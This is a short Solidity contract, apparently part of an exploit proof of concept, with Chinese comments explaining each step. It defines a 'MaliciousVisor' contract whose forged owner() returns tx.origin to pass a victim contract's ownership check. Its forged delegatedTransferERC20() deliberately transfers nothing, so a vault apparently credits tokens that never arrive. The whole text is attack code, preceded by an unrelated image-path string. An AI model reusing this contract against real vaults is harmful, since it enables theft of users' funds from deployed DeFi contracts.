 contract MaliciousVisor {
    // 伪造的owner()函数
    function owner() external view returns (address) {
        // 强行返回交易发起人的地址
        return tx.origin;
        // 或者直接返回 msg.sender，看攻击场景如何编写
    }

    // 伪造的 delegatedTransferERC20()
    function delegatedTransferERC20(
        address token,
        address to,
        uint256 amount
    ) external {
        // 恶意合约中，这里可以什么都不做
        // 或者假装调用，但不真正转移 token
        // 这样就不会真正把 visr 转给当前合约
    }
}